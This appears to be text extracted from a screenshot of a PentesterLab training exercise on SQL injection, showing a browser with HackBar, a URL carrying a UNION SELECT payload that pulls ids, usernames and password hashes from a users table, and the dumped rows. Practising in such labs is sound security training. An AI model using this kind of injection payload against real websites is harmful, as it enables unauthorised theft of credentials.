 id
1-user1-1ed2b44c2f006040e34205455226e695=======,2-user2-1ed2b44c2f006040e34205455226e695=======,3-
user3-1ed2b44c2f006040e34205455226e695=======,4-user4-1ed2b44c2f006040e34205455226e695=======,5-hacker-1ed2b44c2f006040e34205455226e695=======
© PentesterLab 2013
{} 样式编辑器 性能 内存 网络 存储 HackBar
.cn:6007/sqlinjection/example4/?req=username='-1' union select(select group_concat(id,'-',username,'-',password,'=======') from users),2,3#
Referrer User Agent Cookies